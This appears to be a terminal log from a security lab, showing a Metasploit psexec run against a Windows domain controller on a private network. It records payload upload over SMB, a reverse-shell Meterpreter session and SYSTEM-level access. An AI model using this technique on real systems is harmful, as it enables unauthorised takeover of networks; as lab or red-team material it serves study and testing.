 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.38.105:4444
[*] 192.168.38.102:445 - Connecting to the server...
[*] 192.168.38.102:445 - Authenticating to 192.168.38.102:445 as user 'vagrant'...
[!] 192.168.38.102:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 192.168.38.102:445 - Uploading payload... RFUurKqb.exe
[*] 192.168.38.102:445 - Created \RFUurKqb.exe...
[*] Sending stage (175174 bytes) to 192.168.38.102
[+] 192.168.38.102:445 - Service started successfully...
[*] 192.168.38.102:445 - Deleting \RFUurKqb.exe...
[*] Meterpreter session 1 opened (192.168.38.105:4444 -> 192.168.38.102:64083) at 2021-01-31 12:21:27 +0000
meterpreter > sysinfo
Computer        : dc
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WINDOMAIN
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >